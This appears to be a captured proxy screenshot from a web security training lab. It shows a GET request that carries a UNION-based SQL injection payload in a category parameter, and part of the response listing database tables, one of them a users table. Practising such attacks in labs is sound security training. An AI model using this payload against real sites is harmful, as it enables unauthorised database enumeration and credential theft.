 Send
Cancel
< ▼
> ▼
Target: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,TABLE_NAME+FROM+information_schema.tables-- HTTP/2
2 Host: 0afc00570391295b809b26bd00ba00a3.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
225 <tr>
226 <td>
pg_locks
</td>
227 </tr>
228 <tr>
229 <td>
pg_statistic_ext
</td>
230 </tr>
231 <tr>
232 <td>
pg_prepared_xacts
</td>
233 </tr>
234 <tr>
235 <td>
pg_auth_members
</td>
236 </tr>
237 <tr>
238 <td>
users_xqqeus
</td>
239 </tr>
240 <tr>
241 <td>
pg_stat_user_functions
</td>
242 </tr>
243 <tr>
244 <td>
pg_replication_slots
</td>
245 </tr>
246 <tr>